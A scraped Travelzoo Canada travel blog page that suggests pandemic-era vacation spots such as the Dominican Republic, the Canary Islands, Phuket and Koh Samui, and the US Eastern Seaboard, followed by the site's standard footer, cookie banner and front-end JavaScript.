<p>But just as compelling are the lesser-known Tuscan villages with meandering cobblestone streets, crumbling gateways, red-tiled roofs and piazzas that bubble with Italian chatter. It's an experience best paired with simple, rustic food and eminently drinkable wines.  </p>
<div class="blog-cta-dealcard-placeholder" data-id="378110" data-platform="0"></div>
<hr />
<h1><img src="https://www.travelzoo.com/images/blog/2021/8/12/PuertoPlata-DominicanRepublic-iStock-1145238037.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/8/12/PuertoPlata-DominicanRepublic-iStock-1145238037.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></h1>
<h1><strong>Dominican Republic</strong></h1>
<p>The Dominican Republic was among the first countries to reopen, giving travellers the green light to experience its postcard-perfect beaches and exceptional all-inclusive resorts.</p>
<p>The sun-drenched island has earned a reputation as one of the top Caribbean escapes at a reasonable price. And in recent years, the Dominican Republic has grown up, with all-inclusive resorts becoming more sophisticated, with service to match.</p>
<p>There's more than pretty beaches to see here. Mountains, rivers and rainforests abound, and the island’s history and culture can be felt in the heady rhythms of merengue and bachata, strong rum, coffee and fragrant cigars. And let’s not forget baseball; it’s a way of life here.</p>
<p>Punta Cana is particularly popular for its pristine beaches and golf courses. You can easily plant yourself at the swim-up bar or enjoy fun-in-the-sun activities like kayaking, zip-lining and windsurfing. Puerto Plata sits on the northern Amber Coast and offers more in the way of off-resort things to do. Trendy restaurants, art galleries and sleek boutique hotels help make Santo Domingo a superb destination for urban adventurers.</p>
<hr />
<h1><img src="https://www.travelzoo.com/images/blog/2021/8/12/Tenerife-CanaryIslands-Spain-iStock-1170441290.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/8/12/Tenerife-CanaryIslands-Spain-iStock-1170441290.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></h1>
<h1><strong>Canary Islands</strong></h1>
<p>The Canary Islands are open to vaccinated Canadian travellers, but you wouldn’t be alone in not being able to point out this Spanish archipelago on a map. Located in the North Atlantic Ocean off the coast of Morocco, the Canaries get the majority of their visitors from Europe, and are still relatively unknown to North Americans.</p>
<p>It's time for that to change. Year-round sunshine, easygoing towns, superb food and wine and dazzlingly diverse landscapes mean there really is no bad time to visit. Plus, with boutique hotels and sprawling resorts that suit all tastes and budgets, there is a Canary Island for every traveller.</p>
<p>Tenerife is the largest of the Canaries and has a bit of everything. For beautiful beaches, head to Fuerteventura to soak up some rays. Gran Canaria is a favourite with travellers who want to mix beach time with mountain hikes. Lanzarote has a lunar landscape with volcanic vineyards. After that, you’ve still got four other islands to explore. Take your time; it's your vacci-cation, after all.</p>
<hr />
<h1><img src="https://www.travelzoo.com/images/blog/2021/8/12/Phuket-Thailand-iStock-956795268.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/8/12/Phuket-Thailand-iStock-956795268.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></h1>
<h1><strong>Thailand</strong></h1>
<p>Thailand's Phuket and Koh Samui are once again welcoming international travellers to their shores, albeit with some conditions, and more Thai regions are scheduled to follow suit. We love the powder-soft beaches and tranquil temples in this part of the world, where tropical breezes and luxurious 5-star resorts can be enjoyed for a fraction of what you'd pay elsewhere. </p>
<p>Phuket is the more famous paradise for beach-lovers, and those in search of adventure can find everything from surfing to nightclubs. Koh Samui, Thailand's second-largest island, is smaller and more laid-back, with palm-lined beaches and excellent snorkelling. </p>
<p>In both locations, you'll find turquoise seas and meals scented with fragrant lemongrass; but if that isn't relaxing enough, opt for a Thai massage. The tradition goes back over 2,000 years, and Thai massage was added to the UNESCO Intangible Cultural Heritage of Humanity list in 2019. Find out more about the destinations, entry rules and top deals at our microsite: <a href="https://www.travelzoo.com/ca/destinations/Thailand/"><strong>Phuket</strong> <strong>&amp; Koh Samui Are Open</strong></a><strong>. </strong></p>
<hr />
<h1><img src="https://www.travelzoo.com/images/blog/2021/8/12/Portland-Maine-iStock-697221982.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/8/12/Portland-Maine-iStock-697221982.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></h1>
<h1><strong>U.S. Eastern Seaboard</strong></h1>
<p>The United States is traditionally the most popular international destination for Canadians, but would-be travellers could be put off by the vaccine skepticism found in many pockets of the country. However, Vermont, Massachusetts, Maine and Connecticut have the highest vaccination rates of all 50 U.S. states, and they're within driving distance for many residents of eastern Canada. Canadians have always been able to fly into the U.S. with a negative Covid test, and many expect the land borders to open by the end of August.  </p>
<p>Each state is different, of course, but the Eastern Seaboard biggies each have quaint towns and big cities to explore, as well as friendly people. Vermont aside, they hug the Atlantic Ocean, so mouth-watering fresh seafood and gorgeous beaches are part of the allure. (The surfing is great, too, but wetsuits are desirable if you plan to spend any length of time in the chilly water.) Head inland in the fall for stellar "leaf-peeping" — the term our friends to the south use for checking out the fall colours. </p>
<hr />
<h2 style="text-align: center;"><strong><em>Ready to go? Check out our deals below, and <a href="https://www.travelzoo.com/ca/signup/">become a Travelzoo member</a> today.</em></strong></h2>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Share on Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Related Offers</span>
                            <span class="long-label">Related Offers &amp; More</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/ca/onward-deals/?ProductId=4830&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1291&LocationIds=1325&LocationIds=1286&LocationIds=1301&LocationIds=1299&LocationIds=43573&LocationIds=4076&LocationIds=36264&LocationIds=1606&LocationIds=1086&TzLocale=6">Related Offers</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Browse Our Collections</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular Pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/ca/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/trending-deals/?pageType=" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/hotels/canadianparks/?pageType=" target="_self">Canada&#39;s Parks</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/destinations/canada/niagara-area?pageType=" target="_self">Niagara Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/sun/?pageType=" target="_self">Sunny Holidays</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/europe/?pageType=" target="_self">Europe Deals</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.CA" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/travelzoo" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoocanada/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/ca/about/">About us</a></li> 
<li><a href="/ca/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/ca/help-faq/">Help</a></li> 
<li><a href="/ca/privacy/">Privacy</a></li> 
<li><a href="/ca/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/ca/sitemap/">Site Map</a></li> 
<li><a href="/ca/sitemap/hotels/">Hotels</a></li>
<li><a href="/ca/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/ca/web-accessibility/">Accessibility</a></li> 
<li><a href="/ca/custom/partner-with-us-ca/">Partner with Us</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP08-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JD9HP08-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP08-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Where+to+Go+On+Your+Vacci-cation+&via=TravelzooCanada', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=Where%20to%20Go%20On%20Your%20Vacci-cation%20 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/ca/Search/GetOnwardNavDetails/?ProductId=4830&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1291&LocationIds=1325&LocationIds=1286&LocationIds=1301&LocationIds=1299&LocationIds=43573&LocationIds=4076&LocationIds=36264&LocationIds=1606&LocationIds=1086&TzLocale=6';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-4830',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/ca/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/ca/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
